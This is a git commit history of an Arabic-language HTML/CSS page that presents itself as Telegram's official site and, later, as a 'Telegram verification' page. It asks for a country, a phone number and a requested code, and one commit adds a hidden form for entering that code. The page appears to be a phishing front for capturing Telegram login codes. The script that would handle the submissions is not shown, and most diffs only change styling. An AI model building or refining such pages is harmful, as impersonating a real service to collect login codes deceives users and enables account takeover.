
==== index.html @ 17fa5b0f "Create index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة التواصل</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>الموقع الرسمي لشركة [تليجرام]</h1>
        <p>يمكن أن تؤدي هذه الرؤية المتزايدة إلى زيادة قابلة للاكتشاف من قبل العملاء المحتملين...</p>
        
        <form id="phoneForm">
            <label for="country">اختر الدولة:</label>
            <select id="country" name="country">
                <option value="967">اليمن (+967)</option>
                <option value="966">السعودية (+966)</option>
                <option value="971">الإمارات (+971)</option>
                <!-- أضف المزيد من الدول -->
            </select>

            <label for="phone">رقم الهاتف:</label>
            <input type="text" id="phone" name="phone" placeholder="أدخل رقم الهاتف">

            <button type="submit">طلب الكود</button>
        </form>

        <footer>
            جميع الحقوق محفوظة لشركة [تليجرام] 2025
        </footer>
    </div>

    <script src="script.js"></script>
</body>
</html>

==== commit b6729423: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,16 +8,13 @@
 </head>
 <body>
     <div class="container">
-        <h1>الموقع الرسمي لشركة [تليجرام]</h1>
+        <h1>الموقع الرسمي لشركة [اسمك]</h1>
         <p>يمكن أن تؤدي هذه الرؤية المتزايدة إلى زيادة قابلة للاكتشاف من قبل العملاء المحتملين...</p>
         
         <form id="phoneForm">
             <label for="country">اختر الدولة:</label>
             <select id="country" name="country">
-                <option value="967">اليمن (+967)</option>
-                <option value="966">السعودية (+966)</option>
-                <option value="971">الإمارات (+971)</option>
-                <!-- أضف المزيد من الدول -->
+                <!-- سيتم ملء هذا القسم باستخدام JavaScript -->
             </select>
 
             <label for="phone">رقم الهاتف:</label>
@@ -26,11 +23,17 @@
             <button type="submit">طلب الكود</button>
         </form>
 
+        <form id="codeForm" style="display: none;">
+            <label for="code">أدخل الكود:</label>
+            <input type="text" id="code" name="code" placeholder="أدخل الكود هنا">
+            <button type="submit">إرسال الكود</button>
+        </form>
+
         <footer>
-            جميع الحقوق محفوظة لشركة [تليجرام] 2025
+            جميع الحقوق محفوظة لشركة [اسمك] 2025
         </footer>
     </div>
 
     <script src="script.js"></script>
 </body>
-</html>
+              </html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,56 @@
+body {
+    font-family: Arial, sans-serif;
+    background-color: #f4f4f4;
+    text-align: center;
+    padding: 20px;
+}
+
+.container {
+    background-color: #fff;
+    padding: 20px;
+    border-radius: 8px;
+    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+    max-width: 400px;
+    margin: 0 auto;
+}
+
+h1 {
+    font-size: 24px;
+    margin-bottom: 20px;
+}
+
+form {
+    display: flex;
+    flex-direction: column;
+}
+
+label {
+    margin-bottom: 8px;
+    font-weight: bold;
+}
+
+select, input {
+    padding: 10px;
+    margin-bottom: 20px;
+    border: 1px solid #ccc;
+    border-radius: 4px;
+}
+
+button {
+    padding: 10px;
+    background-color: #007bff;
+    color: #fff;
+    border: none;
+    border-radius: 4px;
+    cursor: pointer;
+}
+
+button:hover {
+    background-color: #0056b3;
+}
+
+footer {
+    margin-top: 20px;
+    font-size: 12px;
+    color: #666;
+}

==== commit 63003991: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,35 +5,34 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>صفحة التواصل</title>
     <link rel="stylesheet" href="styles.css">
+    <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;700&display=swap" rel="stylesheet">
 </head>
 <body>
     <div class="container">
-        <h1>الموقع الرسمي لشركة [اسمك]</h1>
-        <p>يمكن أن تؤدي هذه الرؤية المتزايدة إلى زيادة قابلة للاكتشاف من قبل العملاء المحتملين...</p>
-        
-        <form id="phoneForm">
-            <label for="country">اختر الدولة:</label>
-            <select id="country" name="country">
-                <!-- سيتم ملء هذا القسم باستخدام JavaScript -->
-            </select>
+        <header>
+            <h1>الموقع الرسمي لشركة تليجرام</h1>
+            <p>يمكن أن تؤدي هذه الرؤية المتزايدة إلى زيادة قابلة للاكتشاف من قبل العملاء المحتملين...</p>
+        </header>
 
-            <label for="phone">رقم الهاتف:</label>
-            <input type="text" id="phone" name="phone" placeholder="أدخل رقم الهاتف">
+        <div class="form-container">
+            <form id="phoneForm">
+                <label for="country">اختر الدولة:</label>
+                <select id="country" name="country">
+                    <!-- سيتم ملء هذا القسم باستخدام JavaScript -->
+                </select>
 
-            <button type="submit">طلب الكود</button>
-        </form>
+                <label for="phone">رقم الهاتف:</label>
+                <input type="text" id="phone" name="phone" placeholder="أدخل رقم الهاتف">
 
-        <form id="codeForm" style="display: none;">
-            <label for="code">أدخل الكود:</label>
-            <input type="text" id="code" name="code" placeholder="أدخل الكود هنا">
-            <button type="submit">إرسال الكود</button>
-        </form>
+                <button type="submit">طلب الكود</button>
+            </form>
+        </div>
 
         <footer>
-            جميع الحقوق محفوظة لشركة [اسمك] 2025
+            جميع الحقوق محفوظة لشركة تليجرام 2025
         </footer>
     </div>
 
     <script src="script.js"></script>
 </body>
-              </html>
+  </html>

==== commit 2eaad591: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,36 +3,32 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>صفحة التواصل</title>
+    <title>توثيق Telegram</title>
     <link rel="stylesheet" href="styles.css">
     <link href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;700&display=swap" rel="stylesheet">
 </head>
 <body>
     <div class="container">
-        <header>
-            <h1>الموقع الرسمي لشركة تليجرام</h1>
-            <p>يمكن أن تؤدي هذه الرؤية المتزايدة إلى زيادة قابلة للاكتشاف من قبل العملاء المحتملين...</p>
-        </header>
+        <h1>توثيق Telegram</h1>
+        <p>يرجى إدخال رقم هاتفك لتلقي رمز التحقق.</p>
+        
+        <form id="phoneForm">
+            <label for="country">اختر الدولة:</label>
+            <select id="country" name="country">
+                <!-- سيتم ملء هذا القسم باستخدام JavaScript -->
+            </select>
 
-        <div class="form-container">
-            <form id="phoneForm">
-                <label for="country">اختر الدولة:</label>
-                <select id="country" name="country">
-                    <!-- سيتم ملء هذا القسم باستخدام JavaScript -->
-                </select>
+            <label for="phone">رقم الهاتف:</label>
+            <input type="text" id="phone" name="phone" placeholder="أدخل رقم الهاتف">
 
-                <label for="phone">رقم الهاتف:</label>
-                <input type="text" id="phone" name="phone" placeholder="أدخل رقم الهاتف">
-
-                <button type="submit">طلب الكود</button>
-            </form>
-        </div>
+            <button type="submit">طلب الكود</button>
+        </form>
 
         <footer>
-            جميع الحقوق محفوظة لشركة تليجرام 2025
+            جميع الحقوق محفوظة لشركة Telegram 2025
         </footer>
     </div>
 
     <script src="script.js"></script>
 </body>
-  </html>
+          </html>
--- a/styles.css
+++ b/styles.css
@@ -1,56 +1,119 @@
+/* إعادة تعيين بعض الإعدادات الافتراضية */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
 body {
-    font-family: Arial, sans-serif;
-    background-color: #f4f4f4;
-    text-align: center;
-    padding: 20px;
+    font-family: 'Tajawal', sans-serif;
+    background-color: #f4f4f9;
+    color: #333;
+    line-height: 1.6;
+    background-image: url('background.jpg'); /* يمكنك استبدالها بصورة خلفية */
+    background-size: cover;
+    background-position: center;
 }
 
 .container {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 20px;
+    background-color: rgba(255, 255, 255, 0.9);
+    border-radius: 10px;
+    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
+}
+
+header {
+    text-align: center;
+    margin-bottom: 30px;
+}
+
+header h1 {
+    font-size: 2.5rem;
+    color: #2c3e50;
+    margin-bottom: 10px;
+}
+
+header p {
+    font-size: 1.2rem;
+    color: #666;
+}
+
+.form-container {
     background-color: #fff;
     padding: 20px;
     border-radius: 8px;
-    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
-    max-width: 400px;
-    margin: 0 auto;
+    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
 }
 
-h1 {
-    font-size: 24px;
-    margin-bottom: 20px;
+form label {
+    display: block;
+    margin-bottom: 8px;
+    font-weight: bold;
+    color: #2c3e50;
 }
 
-form {
-    display: flex;
-    flex-direction: column;
+form input[type="text"],
+form select {
+    width: 100%;
+    padding: 10px;
+    margin-bottom: 20px;
+    border: 1px solid #ddd;
+    border-radius: 5px;
+    font-size: 1rem;
 }
 
-label {
-    margin-bottom: 8px;
-    font-weight: bold;
+form button {
+    width: 100%;
+    padding: 10px;
+    background-color: #3498db;
+    color: #fff;
+    border: none;
+    border-radius: 5px;
+    font-size: 1rem;
+    cursor: pointer;
+    transition: background-color 0.3s ease;
 }
 
-select, input {
-    padding: 10px;
-    margin-bottom: 20px;
-    border: 1px solid #ccc;
-    border-radius: 4px;
-}
-
-button {
-    padding: 10px;
-    background-color: #007bff;
-    color: #fff;
-    border: none;
-    border-radius: 4px;
-    cursor: pointer;
-}
-
-button:hover {
-    background-color: #0056b3;
+form button:hover {
+    background-color: #2980b9;
 }
 
 footer {
-    margin-top: 20px;
-    font-size: 12px;
-    color: #666;
+    text-align: center;
+    margin-top: 30px;
+    padding: 20px;
+    background-color: #2c3e50;
+    color: #fff;
+    border-radius: 5px;
 }
+
+footer p {
+    margin: 0;
+    font-size: 0.9rem;
+}
+
+/* تصميم للهواتف المحمولة */
+@media (max-width: 768px) {
+    header h1 {
+        font-size: 2rem;
+    }
+
+    header p {
+        font-size: 1rem;
+    }
+
+    .container {
+        padding: 10px;
+    }
+
+    form input[type="text"],
+    form select {
+        font-size: 0.9rem;
+    }
+
+    form button {
+        font-size: 0.9rem;
+    }
+  }

==== commit e511fad4: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -31,4 +31,4 @@
 
     <script src="script.js"></script>
 </body>
-          </html>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -1,119 +1,69 @@
-/* إعادة تعيين بعض الإعدادات الافتراضية */
-* {
-    margin: 0;
-    padding: 0;
-    box-sizing: border-box;
-}
-
 body {
     font-family: 'Tajawal', sans-serif;
-    background-color: #f4f4f9;
-    color: #333;
-    line-height: 1.6;
-    background-image: url('background.jpg'); /* يمكنك استبدالها بصورة خلفية */
-    background-size: cover;
-    background-position: center;
+    background-color: #f4f4f4;
+    text-align: center;
+    padding: 20px;
+    margin: 0;
 }
 
 .container {
-    max-width: 1200px;
+    background-color: #fff;
+    padding: 20px;
+    border-radius: 8px;
+    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
+    max-width: 400px;
     margin: 0 auto;
-    padding: 20px;
-    background-color: rgba(255, 255, 255, 0.9);
-    border-radius: 10px;
-    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
 }
 
-header {
-    text-align: center;
-    margin-bottom: 30px;
+h1 {
+    font-size: 24px;
+    margin-bottom: 20px;
 }
 
 header h1 {
-    font-size: 2.5rem;
-    color: #2c3e50;
+    font-size: 24px;
     margin-bottom: 10px;
 }
 
 header p {
-    font-size: 1.2rem;
+    font-size: 14px;
     color: #666;
 }
 
-.form-container {
-    background-color: #fff;
-    padding: 20px;
-    border-radius: 8px;
-    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
+form {
+    display: flex;
+    flex-direction: column;
 }
 
-form label {
-    display: block;
+label {
     margin-bottom: 8px;
     font-weight: bold;
-    color: #2c3e50;
 }
 
-form input[type="text"],
-form select {
-    width: 100%;
+select, input {
     padding: 10px;
     margin-bottom: 20px;
-    border: 1px solid #ddd;
-    border-radius: 5px;
-    font-size: 1rem;
+    border: 1px solid #ccc;
+    border-radius: 4px;
+    font-size: 16px;
 }
 
-form button {
-    width: 100%;
+button {
     padding: 10px;
-    background-color: #3498db;
+    background-color: #007bff;
     color: #fff;
     border: none;
-    border-radius: 5px;
-    font-size: 1rem;
+    border-radius: 4px;
     cursor: pointer;
-    transition: background-color 0.3s ease;
+    font-size: 16px;
 }
 
-form button:hover {
-    background-color: #2980b9;
+button:hover {
+    background-color: #0056b3;
 }
 
 footer {
-    text-align: center;
-    margin-top: 30px;
-    padding: 20px;
-    background-color: #2c3e50;
-    color: #fff;
-    border-radius: 5px;
-}
-
-footer p {
-    margin: 0;
-    font-size: 0.9rem;
-}
-
-/* تصميم للهواتف المحمولة */
-@media (max-width: 768px) {
-    header h1 {
-        font-size: 2rem;
-    }
-
-    header p {
-        font-size: 1rem;
-    }
-
-    .container {
-        padding: 10px;
-    }
-
-    form input[type="text"],
-    form select {
-        font-size: 0.9rem;
-    }
-
-    form button {
-        font-size: 0.9rem;
-    }
+    margin-top: 20px;
+    font-size: 12px;
+    color: #666;
   }

==== commit dd1217f5: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,6 +21,8 @@
             <label for="phone">رقم الهاتف:</label>
             <input type="text" id="phone" name="phone" placeholder="أدخل رقم الهاتف">
 
+            <p>سيتم التحقق من رقم هاتفك</p> <!-- النص الجديد -->
+
             <button type="submit">طلب الكود</button>
         </form>
 
@@ -31,4 +33,4 @@
 
     <script src="script.js"></script>
 </body>
-</html>
+  </html>

==== commit e67e9930: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,8 @@
             <label for="phone">رقم الهاتف:</label>
             <input type="text" id="phone" name="phone" placeholder="أدخل رقم الهاتف">
 
-            <p>سيتم التحقق من رقم هاتفك</p> <!-- النص الجديد -->
+            <!-- النص الجديد -->
+            <p>سيتم التحقق من رقم هاتفك</p>
 
             <button type="submit">طلب الكود</button>
         </form>
